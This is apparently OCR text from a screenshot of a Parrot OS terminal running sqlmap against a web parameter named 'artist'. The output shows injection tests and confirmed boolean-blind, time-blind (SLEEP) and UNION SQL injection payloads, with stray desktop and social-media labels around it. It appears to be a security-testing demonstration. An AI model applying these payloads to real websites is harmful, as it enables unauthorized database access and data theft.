 Applications Places System
Tue Oct 4, 8:44 AM
Parrot
whoami's Home
Trash
result.txt
result.html
ss
cve2020
Parrot Terminal
File Edit View Search Terminal Help
[08:43:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[08:43:36] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[08:43:37] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[08:43:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:43:37] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[08:43:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:43:49] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' inject
able
[08:43:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:43:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least on
e other (potential) technique found
[08:43:50] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right
number of query columns. Automatically extending the range for current UNION query injection technique test
[08:43:52] [INFO] target URL appears to have 3 columns in query
[08:43:57] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 5536=5536
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 2549 FROM (SELECT(SLEEP(5)))MfAl)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3413 UNION ALL SELECT NULL,CONCAT(0x71767a6271,0x58656e4c464c6d6f717045726455577262497a734f49
6d6c6b614d63714c6b564b586d674f777050,0x71766a7871),NULL-- -
---
[08:44:01] [INFO] the back-end DBMS is MySQL
Earn hridoy
Congratulations! step
away from Blad...
Rahad Chowdhury
Menu Parrot Terminal